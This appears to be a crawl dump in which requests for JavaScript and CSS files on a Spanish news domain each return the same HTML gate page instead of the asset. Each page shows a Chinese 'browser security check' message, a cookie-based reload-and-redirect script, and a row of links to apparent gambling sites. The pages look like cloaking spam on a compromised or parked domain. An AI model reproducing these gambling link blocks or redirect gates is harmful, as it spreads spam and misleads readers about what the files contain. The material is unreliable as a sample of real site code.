            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/template/index/pc/js/jquery.waypoints.min.js
body_size: 1081
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=716f23314eabcec5dc38051818d4d6f0; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/template/index/pc/js/iscroll.js
body_size: 1081
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=7e64f8c67c871089954ffae3d47ce760; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/template/index/pc/js/public.js
body_size: 1083
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=07c8ef54c4c359b963b818ae0d750434; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/template/index/pc/swiper-5.4.5/swiper.animate1.0.3.min.js
body_size: 1084
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=b230387b80154684f5037827c419f833; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/FxbAAlhTnX/template/index/pc/css/click-bigpic.css
body_size: 1082
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=89690b985143b7e8f9f0de913e50bae3; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/template/index/pc/js/click-bigpic.js
body_size: 1082
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=58475711ab9c5f1b90a01c6b424633a7; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/template/index/pc/js/wow.js
body_size: 1080
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=5f85e196f5d00fdc59f91b9e80a10fab; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/template/index/pc/js/jquery.fullpage.js
body_size: 1082
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=25b9b7d41ed6bac544ed7494517fa145; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>
